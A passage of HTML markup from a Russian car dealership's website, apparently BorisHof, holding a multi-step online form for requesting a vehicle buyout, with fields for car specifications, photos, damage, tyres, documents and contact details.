								<option></option>
								<option value="msk">Москва</option>
								<option value="spb">Санкт-Петербург</option>
								<option value="nn">Нижний Новгород</option>
								
							</select>
							<!--div class="multiselect js-multiselect">
								<div class="multiselect_field js-multiselect-field">
									<span class="js-multiselect-plshld multiselect-plshld">
										Дилерский центр
									</span>
									<div class="multiselect_arrow"></div>
								</div>
								<div class="multiselect_list input-select js-select js-multiselect-list" name="dealer">
									
										<div class="buyout__item-value">
	<label class="input-checkbox">
		<input type="checkbox" name="dealer" data-id="177181" data-dealership="2039" value="БорисХоф Центр"> <span>БорисХоф Центр Москва</span>
	</label>
</div><div class="buyout__item-value">
	<label class="input-checkbox">
		<input type="checkbox" name="dealer" data-id="177180" data-dealership="2517" value="БорисХоф Вегас Каширский"> <span>БорисХоф Вегас Каширский</span>
	</label>
</div><div class="buyout__item-value">
	<label class="input-checkbox">
		<input type="checkbox" name="dealer" data-id="2737282" data-dealership="2037" value="БорисХоф Юг"> <span>БорисХоф Юг Москва</span>
	</label>
</div><div class="buyout__item-value">
	<label class="input-checkbox">
		<input type="checkbox" name="dealer" data-id="2737283" data-dealership="2041" value="БорисХоф Север"> <span>БорисХоф Север Москва</span>
	</label>
</div><div class="buyout__item-value">
	<label class="input-checkbox">
		<input type="checkbox" name="dealer" data-id="2737492" data-dealership="2038" value="БорисХоф Восток"> <span>БорисХоф Восток Москва</span>
	</label>
</div>
									
								</div>
							</div-->
						</div>
						<div class="buyout-form__input required">
							<input type="text" name="name" data-callkeeper="person" class="input-text" placeholder="Ваше имя"/>
						</div>
					</div>
					<div class="buyout-form__row">
						<div class="buyout-form__input required">
							<input type="text" name="phone" data-callkeeper="tel" class="input-text" placeholder="Телефон"/>
						</div>
						<div class="buyout-form__input required">
							<input type="text" name="mail" class="valid_email input-text" placeholder="E-mail"/>
						</div>
					</div>
					<div class="buyout-form__row">
						<div class="terms">
							<label class="input-checkbox rules required">
	<input type="checkbox" name="terms1" checked="checked" class="check_change" value="Я согласен с условиями обработки персональных данных"/>
	<span>Я ознакомился с <a href="/legal/personal-information" target="_blank">Политикой обработки персональных данных клиентов</a> и <a href="/legal/user_agreement" target="_blank">Пользовательским соглашением сервисов БорисХоф</a>, принимаю условия Соглашения и согласен <a href="/legal/personal-data" target="_blank">с обработкой моих персональных данных</a> БорисХоф способами и для целей указанных в Политике.</span>
</label>
						</div>
					</div>
					<div class="buyout-form__row">
						
						<div class="buyout-form__input">
							<button type="submit" class="button button_red"><span>Отправить заявку</span></button>
						</div>
					</div>
				</div>
				<div class="buyout-form__result-wrap second-step">
					<div class="buyout-form__result-image tac">
						<img src="/_assets/img/content/buyout_red_auto.png">
					</div>
					<div class="buyout-form__result-title tac">Предварительный расчет:</div>
					<div class="buyout-form__result-table">
						<div class="no-price">Нет данных по а/м. Отправьте, пожалуйста, заявку и с вами свяжется менеджер для уточнения данных для расчета.</div>
						<div class="est-result">
							<div class="est-result__title tac"></div>
							<div class="est-result__price tac"></div>
						</div>
					</div>
				</div>

		</form>
	</div>
</section>
				</div>
				<div class="js-product-wrap buyout-tabs-content">
					<div id="BuyOutModalForm" class="buyout-modal buyout-modal-v2 form_block">
	<div class="modal__wrap container">
		<div class="buyout-modal__title">Оставьте онлайн-заявку на выкуп</div>
		<div class="buyout-modal__tabs">
			<div class="tab tac active" data-tab=1><span class="tab-step">1</span> Характеристики</div>
			<div class="tab tac" data-tab=2><span class="tab-step">2</span> Фотографии</div>
			<div class="tab tac" data-tab=3><span class="tab-step">3</span> Повреждения</div>
			<div class="tab tac" data-tab=4><span class="tab-step">4</span> Колеса</div>
			<div class="tab tac" data-tab=5><span class="tab-step">5</span> Документы</div>
			<div class="tab tac" data-tab=6><span class="tab-step">6</span> Стоимость</div>
		</div>
		
		<div class="buyout-modal__tabs-content">
			<div class="tab-content" data-tab=1>
				<div class="buyout-modal__group five-col mb-0">
					<div class="buyout-modal__input">
						<input type="text" class="input-text form-control required" placeholder="VIN*" name="vin" maxlength="17">
					</div>
					<div class="buyout-modal__input">
						<!--input type="text" class="input-text form-control required" disabled placeholder="Марка*" name="mark"-->
						<select name="mark" class="input-select js-select required" data-placeholder="Марка*">
							<option></option>
						</select>
					</div>
					<div class="buyout-modal__input">
						<select name="model" class="input-select js-select required" data-placeholder="Модель*">
							<option></option>
						</select>
					</div>
					<div class="buyout-modal__input">
						<select name="year" class="input-select js-select required" data-placeholder="Год выпуска*">
							<option></option>
						</select>
					</div>
					
					<div class="buyout-modal__input">
						<select name="body" class="input-select js-select required" data-placeholder="Тип кузова*">
							<option></option>
						</select>
					</div>
					<div class="buyout-modal__input">
						<select name="complectation" class="input-select js-select required" data-placeholder="Комплектация*">
							<option></option>
						</select>
					</div>
					
					<div class="buyout-modal__input">
						<select name="transmission" class="input-select js-select required" data-placeholder="Трансмиссия*">
							<option></option>
						</select>
					</div>
					<div class="buyout-modal__input">
						<select name="fuel_type" class="input-select js-select required" data-placeholder="Тип топлива*">
							<option></option>
						</select>
					</div>
					<div class="buyout-modal__input">
						<select name="engine_volume" class="input-select js-select required" data-placeholder="Объем двигателя*">
							<option></option>
						</select>
					</div>
					<div class="buyout-modal__input">
						<select name="engine_power" class="input-select js-select required" data-placeholder="Мощность двигателя*, л.с.">
							<option></option>
						</select>
					</div>
					
					<div class="buyout-modal__input">
						<input type="text" class="input-text form-control required js-format-num" placeholder="Пробег*" name="mileage">
					</div>
					<div class="buyout-modal__input">
						<input type="text" class="input-text form-control required" placeholder="Цвет кузова*" name="body_color">
					</div>
					<div class="buyout-modal__input">
						<input type="text" class="input-text form-control required" placeholder="Цвет салона*" name="interior_color">
					</div>
					<div class="buyout-modal__input">
						<input type="text" class="input-text form-control required" placeholder="Тип отделки салона*" name="interior_type">
					</div>
					<div class="buyout-modal__input">
						<input type="text" class="input-text form-control required" placeholder="Ключи*" name="keys">
					</div>
				</div>
				<div class="buyout-modal__group">
					<div class="buyout-modal__input">
						<textarea class="input-text textarea form-control" placeholder="Дополнительные сведения" name="add_equipment"></textarea>
					</div>
				</div>
			</div>
			<div class="tab-content" data-tab=2>
				<div class="block-title">Экстерьер (<span class="img-count exterior">0</span>)</div>
				<div class="buyout-modal__group two-col">
					<div class="buyout-modal__input">
						<div class="buyout-dropzone-prefix">
							<span>Обязательные фотографии</span>
							<span><span class="img-count exterior">0</span> из 4</span>
						</div>
						<div class="buyout-dropzone-wrap exterior">
							<div class="buyout-dropzone-single">
								<div class="buyout-dropzone required" id="exterior-FrontRight-dropzone">
									<div class="dropzone-add-point tac"><img src="/_assets/img/style/add-img.png"><p class="mt-0 mb-0">Загрузить фото</p></div>
								</div>
								<div class="buyout-dropzone-text">3/4 спереди справа</div>
							</div>
							<div class="buyout-dropzone-single">
								<div class="buyout-dropzone required" id="exterior-FrontLeft-dropzone">
									<div class="dropzone-add-point tac"><img src="/_assets/img/style/add-img.png"><p class="mt-0 mb-0">Загрузить фото</p></div>
								</div>
								<div class="buyout-dropzone-text">3/4 спереди слева</div>
							</div>	
							<div class="buyout-dropzone-single">
								<div class="buyout-dropzone required" id="exterior-RearRight-dropzone">
									<div class="dropzone-add-point tac"><img src="/_assets/img/style/add-img.png"><p class="mt-0 mb-0">Загрузить фото</p></div>
								</div>
								<div class="buyout-dropzone-text">3/4 сзади справа</div>
							</div>	
							<div class="buyout-dropzone-single">
								<div class="buyout-dropzone required" id="exterior-RearLeft-dropzone">
									<div class="dropzone-add-point tac"><img src="/_assets/img/style/add-img.png"><p class="mt-0 mb-0">Загрузить фото</p></div>
								</div>
								<div class="buyout-dropzone-text">3/4 сзади слева</div>
							</div>	
						</div>
					</div>
					<div class="buyout-modal__input">
						<div class="buyout-dropzone-prefix">
							<span>Дополнительные фотографии</span>
							<span class="clear-dropzone" data-source="add-exterior-dropzone"><img src="/_assets/img/style/trash.png" width="16" height="16"> Удалить все</span>
						</div>
						<div class="buyout-dropzone-wrap add-exterior">
							<div class="buyout-dropzone-multi">
								<div class="dropzone-add-point tac"><img src="/_assets/img/style/add-img.png"><p class="mt-0 mb-0">Загрузить фото</p></div>
								<div class="buyout-dropzone" id="add-exterior-dropzone"></div>
							</div>
						</div>
					</div>				
				</div>
				<div class="block-title">Интерьер (<span class="img-count interior">0</span>)</div>
				<div class="buyout-modal__group two-col">
					<div class="buyout-modal__input">
						<div class="buyout-dropzone-prefix">
							<span>Обязательные фотографии</span>
							<span><span class="img-count interior">0</span> из 6</span>
						</div>
						<div class="buyout-dropzone-wrap interior">
							<div class="buyout-dropzone-single">
								<div class="buyout-dropzone required" id="interior-FrontLeft-dropzone">
									<div class="dropzone-add-point tac"><img src="/_assets/img/style/add-img.png"><p class="mt-0 mb-0">Загрузить фото</p></div>
								</div>
								<div class="buyout-dropzone-text">Спереди, сторона водителя</div>
							</div>
							<div class="buyout-dropzone-single">
								<div class="buyout-dropzone required" id="interior-FrontRight-dropzone">
									<div class="dropzone-add-point tac"><img src="/_assets/img/style/add-img.png"><p class="mt-0 mb-0">Загрузить фото</p></div>
								</div>
								<div class="buyout-dropzone-text">Спереди, сторона пассажира</div>
							</div>	
							<div class="buyout-dropzone-single">
								<div class="buyout-dropzone required" id="interior-RearLeft-dropzone">
									<div class="dropzone-add-point tac"><img src="/_assets/img/style/add-img.png"><p class="mt-0 mb-0">Загрузить фото</p></div>
								</div>
								<div class="buyout-dropzone-text">Сзади, сторона водителя</div>
							</div>	
							<div class="buyout-dropzone-single">
								<div class="buyout-dropzone required" id="interior-RearRight-dropzone">
									<div class="dropzone-add-point tac"><img src="/_assets/img/style/add-img.png"><p class="mt-0 mb-0">Загрузить фото</p></div>
								</div>
								<div class="buyout-dropzone-text">Сзади, сторона пассажира</div>
							</div>
							<div class="buyout-dropzone-single">
								<div class="buyout-dropzone required" id="interior-VIN-dropzone">
									<div class="dropzone-add-point tac"><img src="/_assets/img/style/add-img.png"><p class="mt-0 mb-0">Загрузить фото</p></div>
								</div>
								<div class="buyout-dropzone-text">Фото VIN-номера на лобовом стекле</div>
							</div>	
							<div class="buyout-dropzone-single">
								<div class="buyout-dropzone required" id="interior-Mileage-dropzone">
									<div class="dropzone-add-point tac"><img src="/_assets/img/style/add-img.png"><p class="mt-0 mb-0">Загрузить фото</p></div>
								</div>
								<div class="buyout-dropzone-text">Фото приборной панели с показанием пробега</div>
							</div>
						</div>
					</div>
					<div class="buyout-modal__input">
						<div class="buyout-dropzone-prefix">
							<span>Дополнительные фотографии</span>
							<span class="clear-dropzone" data-source="add-interior-dropzone"><img src="/_assets/img/style/trash.png" width="16" height="16"> Удалить все</span>
						</div>
						<div class="buyout-dropzone-wrap add-interior">
							<div class="buyout-dropzone-multi">
								<div class="dropzone-add-point tac"><img src="/_assets/img/style/add-img.png"><p class="mt-0 mb-0">Загрузить фото</p></div>
								<div class="buyout-dropzone" id="add-interior-dropzone"></div>
							</div>
						</div>
					</div>				
				</div>
			</div>
			<div class="tab-content" data-tab=3>
				<div class="buyout-modal__group two-col">
					<div class="buyout-modal__input tac">
						<div class="block-subtitle">Видимые повреждения</div>
						<p class="buyout-dropzone-prefix">Отметьте на схеме окрашенные детали и повреждения</p>
						<div class="damages-block">
							<img src="/_assets/img/style/damages.png">
							<a data-src="damages-roof" class="damage-point" style="left: 45%; top: 50%;">+</a>
							<a data-src="damages-hood" class="damage-point" style="left: 72%; top: 50%;">+</a>
							<a data-src="damages-trunk" class="damage-point" style="left: 23%; top: 50%;">+</a>
							<a data-src="damages-front-bumper" class="damage-point" style="left: 86%; top: 50%;">+</a>
							<a data-src="damages-rear-bumper" class="damage-point" style="left: 13%; top: 50%;">+</a>
							<a data-src="damages-front-left-door" class="damage-point" style="left: 45%; top: 17%;">+</a>
							<a data-src="damages-front-right-door" class="damage-point" style="left: 55%; top: 83%;">+</a>
							<a data-src="damages-rear-left-door" class="damage-point" style="left: 57%; top: 17%;">+</a>
							<a data-src="damages-rear-right-door" class="damage-point" style="left: 42%; top: 83%;">+</a>
							<a data-src="damages-front-left-fender" class="damage-point" style="left: 34%; top: 15%;">+</a>
							<a data-src="damages-front-right-fender" class="damage-point" style="left: 65%; top: 80%;">+</a>
							<a data-src="damages-rear-left-fender" class="damage-point" style="left: 72%; top: 15%;">+</a>
							<a data-src="damages-rear-right-fender" class="damage-point" style="left: 28%; top: 80%;">+</a>
							
							<div class="modal-damages">

								<div class="modal-damages-body" id="damages-roof">
									<div class="damages-title">Крыша</div>
									<label class="input-checkbox required">
										<input type="checkbox" class="check_change" value="Окрашено"/>
										<span>Окрашено</span>
									</label>
									<label class="input-checkbox required">
										<input type="checkbox" class="check_change" value="Скол/Царапина"/>
										<span>Скол/Царапина</span>
									</label>
									<label class="input-checkbox required">
										<input type="checkbox" class="check_change" value="Вмятина"/>
										<span>Вмятина</span>
									</label>
									<label class="input-checkbox required">
										<input type="checkbox" class="check_change" value="Коррозия/Ржавчина"/>
										<span>Коррозия/Ржавчина</span>
									</label>
									<textarea class="input-text textarea form-control" placeholder="Комментарии"></textarea>
								</div>
								
								<div class="modal-damages-body" id="damages-hood">
									<div class="damages-title">Капот</div>
									<label class="input-checkbox required">
										<input type="checkbox" class="check_change" value="Окрашено"/>
										<span>Окрашено</span>
									</label>
									<label class="input-checkbox required">
										<input type="checkbox" class="check_change" value="Скол/Царапина"/>
										<span>Скол/Царапина</span>
									</label>
									<label class="input-checkbox required">
										<input type="checkbox" class="check_change" value="Вмятина"/>
										<span>Вмятина</span>
									</label>
									<label class="input-checkbox required">
										<input type="checkbox" class="check_change" value="Коррозия/Ржавчина"/>
										<span>Коррозия/Ржавчина</span>
									</label>
									<textarea class="input-text textarea form-control" placeholder="Комментарии"></textarea>
								</div>
								
								<div class="modal-damages-body" id="damages-trunk">
									<div class="damages-title">Багажник</div>
									<label class="input-checkbox required">
										<input type="checkbox" class="check_change" value="Окрашено"/>
										<span>Окрашено</span>
									</label>
									<label class="input-checkbox required">
										<input type="checkbox" class="check_change" value="Скол/Царапина"/>
										<span>Скол/Царапина</span>
									</label>
									<label class="input-checkbox required">
										<input type="checkbox" class="check_change" value="Вмятина"/>
										<span>Вмятина</span>
									</label>
									<label class="input-checkbox required">
										<input type="checkbox" class="check_change" value="Коррозия/Ржавчина"/>
										<span>Коррозия/Ржавчина</span>
									</label>
									<textarea class="input-text textarea form-control" placeholder="Комментарии"></textarea>
								</div>
								
								<div class="modal-damages-body" id="damages-front-bumper">
									<div class="damages-title">Передний бампер</div>
									<label class="input-checkbox required">
										<input type="checkbox" class="check_change" value="Окрашено"/>
										<span>Окрашено</span>
									</label>
									<label class="input-checkbox required">
										<input type="checkbox" class="check_change" value="Скол/Царапина"/>
										<span>Скол/Царапина</span>
									</label>
									<label class="input-checkbox required">
										<input type="checkbox" class="check_change" value="Вмятина"/>
										<span>Вмятина</span>
									</label>
									<label class="input-checkbox required">
										<input type="checkbox" class="check_change" value="Коррозия/Ржавчина"/>
										<span>Коррозия/Ржавчина</span>
									</label>
									<textarea class="input-text textarea form-control" placeholder="Комментарии"></textarea>
								</div>
								
								<div class="modal-damages-body" id="damages-rear-bumper">
									<div class="damages-title">Задний бампер</div>
									<label class="input-checkbox required">
										<input type="checkbox" class="check_change" value="Окрашено"/>
										<span>Окрашено</span>
									</label>
									<label class="input-checkbox required">
										<input type="checkbox" class="check_change" value="Скол/Царапина"/>
										<span>Скол/Царапина</span>
									</label>
									<label class="input-checkbox required">
										<input type="checkbox" class="check_change" value="Вмятина"/>
										<span>Вмятина</span>
									</label>
									<label class="input-checkbox required">
										<input type="checkbox" class="check_change" value="Коррозия/Ржавчина"/>
										<span>Коррозия/Ржавчина</span>
									</label>
									<textarea class="input-text textarea form-control" placeholder="Комментарии"></textarea>
								</div>
								
								<div class="modal-damages-body" id="damages-front-left-door">
									<div class="damages-title">Передняя левая дверь</div>
									<label class="input-checkbox required">
										<input type="checkbox" class="check_change" value="Окрашено"/>
										<span>Окрашено</span>
									</label>
									<label class="input-checkbox required">
										<input type="checkbox" class="check_change" value="Скол/Царапина"/>
										<span>Скол/Царапина</span>
									</label>
									<label class="input-checkbox required">
										<input type="checkbox" class="check_change" value="Вмятина"/>
										<span>Вмятина</span>
									</label>
									<label class="input-checkbox required">
										<input type="checkbox" class="check_change" value="Коррозия/Ржавчина"/>
										<span>Коррозия/Ржавчина</span>
									</label>
									<textarea class="input-text textarea form-control" placeholder="Комментарии"></textarea>
								</div>
								
								<div class="modal-damages-body" id="damages-front-right-door">
									<div class="damages-title">Передняя правая дверь</div>
									<label class="input-checkbox required">
										<input type="checkbox" class="check_change" value="Окрашено"/>
										<span>Окрашено</span>
									</label>
									<label class="input-checkbox required">
										<input type="checkbox" class="check_change" value="Скол/Царапина"/>
										<span>Скол/Царапина</span>
									</label>
									<label class="input-checkbox required">
										<input type="checkbox" class="check_change" value="Вмятина"/>
										<span>Вмятина</span>
									</label>
									<label class="input-checkbox required">
										<input type="checkbox" class="check_change" value="Коррозия/Ржавчина"/>
										<span>Коррозия/Ржавчина</span>
									</label>
									<textarea class="input-text textarea form-control" placeholder="Комментарии"></textarea>
								</div>
								
								<div class="modal-damages-body" id="damages-rear-left-door">
									<div class="damages-title">Задняя левая дверь</div>
									<label class="input-checkbox required">
										<input type="checkbox" class="check_change" value="Окрашено"/>
										<span>Окрашено</span>
									</label>
									<label class="input-checkbox required">
										<input type="checkbox" class="check_change" value="Скол/Царапина"/>
										<span>Скол/Царапина</span>
									</label>
									<label class="input-checkbox required">
										<input type="checkbox" class="check_change" value="Вмятина"/>
										<span>Вмятина</span>
									</label>
									<label class="input-checkbox required">
										<input type="checkbox" class="check_change" value="Коррозия/Ржавчина"/>
										<span>Коррозия/Ржавчина</span>
									</label>
									<textarea class="input-text textarea form-control" placeholder="Комментарии"></textarea>
								</div>
								
								<div class="modal-damages-body" id="damages-rear-right-door">
									<div class="damages-title">Задняя правая дверь</div>
									<label class="input-checkbox required">
										<input type="checkbox" class="check_change" value="Окрашено"/>
										<span>Окрашено</span>
									</label>
									<label class="input-checkbox required">
										<input type="checkbox" class="check_change" value="Скол/Царапина"/>
										<span>Скол/Царапина</span>
									</label>
									<label class="input-checkbox required">
										<input type="checkbox" class="check_change" value="Вмятина"/>
										<span>Вмятина</span>
									</label>
									<label class="input-checkbox required">
										<input type="checkbox" class="check_change" value="Коррозия/Ржавчина"/>
										<span>Коррозия/Ржавчина</span>
									</label>
									<textarea class="input-text textarea form-control" placeholder="Комментарии"></textarea>
								</div>
								
								<div class="modal-damages-body" id="damages-front-left-fender">
									<div class="damages-title">Переднее левое крыло</div>
									<label class="input-checkbox required">
										<input type="checkbox" class="check_change" value="Окрашено"/>
										<span>Окрашено</span>
									</label>
									<label class="input-checkbox required">
										<input type="checkbox" class="check_change" value="Скол/Царапина"/>
										<span>Скол/Царапина</span>
									</label>
									<label class="input-checkbox required">
										<input type="checkbox" class="check_change" value="Вмятина"/>
										<span>Вмятина</span>
									</label>
									<label class="input-checkbox required">
										<input type="checkbox" class="check_change" value="Коррозия/Ржавчина"/>
										<span>Коррозия/Ржавчина</span>
									</label>
									<textarea class="input-text textarea form-control" placeholder="Комментарии"></textarea>
								</div>
								
								<div class="modal-damages-body" id="damages-front-right-fender">
									<div class="damages-title">Переднее правое крыло</div>
									<label class="input-checkbox required">
										<input type="checkbox" class="check_change" value="Окрашено"/>
										<span>Окрашено</span>
									</label>
									<label class="input-checkbox required">
										<input type="checkbox" class="check_change" value="Скол/Царапина"/>
										<span>Скол/Царапина</span>
									</label>
									<label class="input-checkbox required">
										<input type="checkbox" class="check_change" value="Вмятина"/>
										<span>Вмятина</span>
									</label>
									<label class="input-checkbox required">
										<input type="checkbox" class="check_change" value="Коррозия/Ржавчина"/>
										<span>Коррозия/Ржавчина</span>
									</label>
									<textarea class="input-text textarea form-control" placeholder="Комментарии"></textarea>
								</div>
								
								<div class="modal-damages-body" id="damages-rear-left-fender">
									<div class="damages-title">Заднее левое крыло</div>
									<label class="input-checkbox required">
										<input type="checkbox" class="check_change" value="Окрашено"/>
										<span>Окрашено</span>
									</label>
									<label class="input-checkbox required">
										<input type="checkbox" class="check_change" value="Скол/Царапина"/>
										<span>Скол/Царапина</span>
									</label>
									<label class="input-checkbox required">
										<input type="checkbox" class="check_change" value="Вмятина"/>
										<span>Вмятина</span>
									</label>
									<label class="input-checkbox required">
										<input type="checkbox" class="check_change" value="Коррозия/Ржавчина"/>
										<span>Коррозия/Ржавчина</span>
									</label>
									<textarea class="input-text textarea form-control" placeholder="Комментарии"></textarea>
								</div>
								
								<div class="modal-damages-body" id="damages-rear-right-fender">
									<div class="damages-title">Заднее правое крыло</div>
									<label class="input-checkbox required">
										<input type="checkbox" class="check_change" value="Окрашено"/>
										<span>Окрашено</span>
									</label>
									<label class="input-checkbox required">
										<input type="checkbox" class="check_change" value="Скол/Царапина"/>
										<span>Скол/Царапина</span>
									</label>
									<label class="input-checkbox required">
										<input type="checkbox" class="check_change" value="Вмятина"/>
										<span>Вмятина</span>
									</label>
									<label class="input-checkbox required">
										<input type="checkbox" class="check_change" value="Коррозия/Ржавчина"/>
										<span>Коррозия/Ржавчина</span>
									</label>
									<textarea class="input-text textarea form-control" placeholder="Комментарии"></textarea>
								</div>
								
								<div class="save-damages">Сохранить</div>
								<div class="clear-damages">Удалить</div>
							</div>
							
						</div>
					</div>
					<div class="buyout-modal__input">
						<div class="block-subtitle">Другие повреждения</div>
						<p class="buyout-dropzone-prefix">Опишите дополнительные/скрытые повреждения</p>
						<textarea class="input-text textarea form-control" placeholder="Введите текст" name="add_damages"></textarea>
						<div class="buyout-modal__input">
							<div class="buyout-dropzone-prefix">
								<span>Фотографии повреждений</span>
								<span class="clear-dropzone" data-source="add-damages-dropzone"><img src="/_assets/img/style/trash.png" width="16" height="16"> Удалить все</span>
							</div>
							<div class="buyout-dropzone-wrap add-damages">
								<div class="buyout-dropzone-multi">
									<div class="dropzone-add-point tac"><img src="/_assets/img/style/add-img.png"><p class="mt-0 mb-0">Загрузить фото</p></div>
									<div class="buyout-dropzone" id="add-damages-dropzone"></div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="tab-content" data-tab=4>
				<div class="block-title">Комплект резины</div>
				<div class="buyout-modal__group four-col">
					<div class="buyout-modal__input">
						<p>Тип резины*</p>
						<select name="tires-type" class="input-select js-select required" data-placeholder="Тип резины">
							<option value="">--</option>
							<option value="Летняя">Летняя</option>
							<option value="Зимняя">Зимняя</option>
							<option value="Всесезонная">Всесезонная</option>
						</select>
					</div>
					<div class="buyout-modal__input">
						<label class="input-checkbox required wide-tires">
							<input type="checkbox" name="wide-tires" class="check_change" value="На автомобиле используется разноширокая резина"/>
							<span>На автомобиле используется разноширокая резина</span>
						</label>
					</div>
				</div>	
					
				<div class="buyout-modal__group four-col">
					<div class="buyout-modal__input">
						<p>Типоразмеры передней резины*</p>
						<input type="text" class="input-text form-control required" placeholder="___/__R__" name="front-tires-size">
					</div>
					<div class="buyout-modal__input">
						<p>Состояние передней резины*</p>
						<select name="front-tires-condition" class="input-select js-select required" data-placeholder="Состояние передней резины">
							<option value="">--</option>
							<option value="Плохое">Плохое</option>
							<option value="Удовлетворительное">Удовлетворительное</option>
							<option value="Хорошее">Хорошее</option>
							<option value="Отличное">Отличное</option>
						</select>
					</div>
					<div class="buyout-modal__input">
						<p>Типоразмеры задней резины*</p>
						<input type="text" class="input-text form-control required" placeholder="___/__R__" name="rear-tires-size">
					</div>
					<div class="buyout-modal__input">
						<p>Состояние задней резины*</p>
						<select name="rear-tires-condition" class="input-select js-select required" data-placeholder="Состояние задней резины">
							<option value="">--</option>
							<option value="Плохое">Плохое</option>
							<option value="Удовлетворительное">Удовлетворительное</option>
							<option value="Хорошее">Хорошее</option>
							<option value="Отличное">Отличное</option>
						</select>
					</div>
				</div>
				<div class="buyout-modal__group two-col">
					<div class="buyout-modal__input">
						<div class="buyout-dropzone-prefix">
							<span>Обязательные фотографии</span>
							<span><span class="img-count tires">0</span> из 2</span>
						</div>
						<div class="buyout-dropzone-wrap tires">
							<div class="buyout-dropzone-single">
								<div class="buyout-dropzone required" id="tires-Brand-dropzone">
									<div class="dropzone-add-point tac"><img src="/_assets/img/style/add-img.png"><p class="mt-0 mb-0">Загрузить фото</p></div>
								</div>
								<div class="buyout-dropzone-text">Фото с названием производителя</div>
							</div>
							<div class="buyout-dropzone-single">
								<div class="buyout-dropzone required" id="tires-Protector-dropzone">
									<div class="dropzone-add-point tac"><img src="/_assets/img/style/add-img.png"><p class="mt-0 mb-0">Загрузить фото</p></div>
								</div>
								<div class="buyout-dropzone-text">Фото износа протектора (крупно)</div>
							</div>	
						</div>
					</div>
					<div class="buyout-modal__input">
						<div class="buyout-dropzone-prefix">
							<span>Дополнительные фотографии</span>
							<span class="clear-dropzone" data-source="add-tires-dropzone"><img src="/_assets/img/style/trash.png" width="16" height="16"> Удалить все</span>
						</div>
						<div class="buyout-dropzone-wrap add-tires">
							<div class="buyout-dropzone-multi">
								<div class="dropzone-add-point tac"><img src="/_assets/img/style/add-img.png"><p class="mt-0 mb-0">Загрузить фото</p></div>
								<div class="buyout-dropzone" id="add-tires-dropzone"></div>
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="tab-content" data-tab=5>
				<div class="buyout-modal__group two-col">
					<div class="buyout-modal__input">
						<div class="block-subtitle">Обязательный пакет документов</div>
						<div class="buyout-dropzone-prefix">
							<span>Обязательные фотографии</span>
							<span><span class="img-count docs">0</span> из 4</span>
						</div>
						<div class="buyout-dropzone-wrap docs">
							<div class="buyout-dropzone-single">
								<div class="buyout-dropzone required" id="pts-Front-dropzone">
									<div class="dropzone-add-point tac"><img src="/_assets/img/style/add-img.png"><p class="mt-0 mb-0">Загрузить фото</p></div>
								</div>
								<div class="buyout-dropzone-text">Паспорт транспортного средства — лицевая сторона</div>
							</div>
							<div class="buyout-dropzone-single">
								<div class="buyout-dropzone required" id="pts-Rear-dropzone">
									<div class="dropzone-add-point tac"><img src="/_assets/img/style/add-img.png"><p class="mt-0 mb-0">Загрузить фото</p></div>
								</div>
								<div class="buyout-dropzone-text">Паспорт транспортного средства — обратная сторона</div>
							</div>	
							<div class="buyout-dropzone-single">
								<div class="buyout-dropzone required" id="sts-Front-dropzone">
									<div class="dropzone-add-point tac"><img src="/_assets/img/style/add-img.png"><p class="mt-0 mb-0">Загрузить фото</p></div>
								</div>
								<div class="buyout-dropzone-text">Свидетельство о регистрации ТС  — лицевая сторона</div>
							</div>	
							<div class="buyout-dropzone-single">
								<div class="buyout-dropzone required" id="sts-Rear-dropzone">
									<div class="dropzone-add-point tac"><img src="/_assets/img/style/add-img.png"><p class="mt-0 mb-0">Загрузить фото</p></div>
								</div>
								<div class="buyout-dropzone-text">Свидетельство о регистрации ТС — обратная сторона</div>
							</div>	
						</div>
					</div>
					<div class="buyout-modal__input">
						<div class="block-subtitle">Необязательный пакет документов</div>
						<div class="buyout-dropzone-prefix">
							<span>Фотографии сервисной книжки</span>
							<span class="clear-dropzone" data-source="service-book-dropzone"><img src="/_assets/img/style/trash.png" width="16" height="16"> Удалить все</span>
						</div>
						<div class="buyout-dropzone-wrap service-book">
							<div class="buyout-dropzone-multi">
								<div class="dropzone-add-point tac"><img src="/_assets/img/style/add-img.png"><p class="mt-0 mb-0">Загрузить фото</p></div>
								<div class="buyout-dropzone" id="service-book-dropzone"></div>
							</div>
							<p class="buyout-dropzone-info">Необходимо загрузить фотографии разворотов всех заполненных страниц сервисной книжки.</p>
						</div>
					</div>
				</div>
				<div class="buyout-modal__group two-col flex-end">
					<div class="buyout-modal__input">
						<div class="buyout-dropzone-prefix">
							<p class="mb-0">Перечень документов</p>
						</div>
						<div class="buyout-dropzone-prefix m-0">
							<p class="small-text mb-0">Среди дополнительных документов может быть заявление о постановке на учет ТС или любые другие документы к автомобилю. Данное поле не является обязательным.</p>
						</div>
						<textarea class="input-text textarea form-control" placeholder="Введите текст" name="add_docs"></textarea>
					</div>
					<div class="buyout-modal__input">
						<div class="buyout-dropzone-prefix">
							<span>Фотографии дополнительных документов</span>
							<span class="clear-dropzone" data-source="add-docs-dropzone"><img src="/_assets/img/style/trash.png" width="16" height="16"> Удалить все</span>
						</div>
						<div class="buyout-dropzone-wrap add-docs">
							<div class="buyout-dropzone-multi">
								<div class="dropzone-add-point tac"><img src="/_assets/img/style/add-img.png"><p class="mt-0 mb-0">Добавить файл</p></div>
								<div class="buyout-dropzone" id="add-docs-dropzone"></div>
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="tab-content" data-tab=6>
				<div class="buyout-modal__group four-col mb-0">
					<div class="buyout-modal__input">
						<input type="text" class="input-text form-control required" placeholder="Ваше имя*" name="person">
					</div>
					<div class="buyout-modal__input">
						<input type="text" class="input-text form-control required" placeholder="Телефон*" name="phone">
					</div>
					<div class="buyout-modal__input">
						<input type="text" class="input-text form-control required" placeholder="E-mail*" name="email">
					</div>
					
					<div class="buyout-modal__input">
						<select name="dealer" class="input-select js-select" data-placeholder="Дилерский центр">
							<option></option>
							
								<option value="БорисХоф Центр" data-dealership="2039" data-callkeeper_tel="+7 (495) 785-13-22">БорисХоф Центр</option><option value="БорисХоф Вегас Каширский" data-dealership="2517" data-callkeeper_tel="+7 (495) 745-06-66">БорисХоф Вегас Каширский</option><option value="БорисХоф Юг" data-dealership="2037" data-callkeeper_tel="+7 (495) 785-11-62">БорисХоф Юг</option><option value="БорисХоф Север" data-dealership="2041" data-callkeeper_tel="+7 (495) 785-11-60">БорисХоф Север</option><option value="БорисХоф Восток" data-dealership="2038" data-callkeeper_tel="+7 (495) 785-11-61">БорисХоф Восток</option>
							
						</select>
					</div>					
				</div>
				<div class="buyout-modal__group two-col">
					<div class="buyout-modal__input">
						<label class="input-checkbox rules">
							<input type="checkbox" checked class="check_change required">
